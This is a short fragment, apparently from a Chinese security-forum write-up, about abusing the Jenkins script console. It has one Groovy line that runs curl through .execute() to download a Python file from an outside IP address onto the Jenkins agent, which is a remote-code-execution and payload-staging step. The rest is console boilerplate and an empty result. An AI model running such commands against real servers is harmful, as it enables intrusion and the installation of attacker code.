 This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "curl -o C:/Users/1.py http://119.3.215.198:8000/jenkins.py".execute().text
Result
先知社区